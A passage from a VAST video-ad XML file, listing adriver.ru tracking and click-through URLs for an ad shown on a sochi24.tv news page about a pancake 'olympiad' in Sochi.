<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D3G8auFxtx45avdd84Wrd3P2el0LxLNfkoulHbQdh3qeXPvebrwlE7FYenfKh5lQpZaDOcezcVjxMSvm7yw&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fzabeg%2dv%2dnarodnyh%2dkostjumah%2dmetanie%2dblinchikov%2di%2dbitva%2dkukol%2dv%2dsochi%2dsostoyalas%2dpervaya%2dblinnaya%2dolimpiada%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
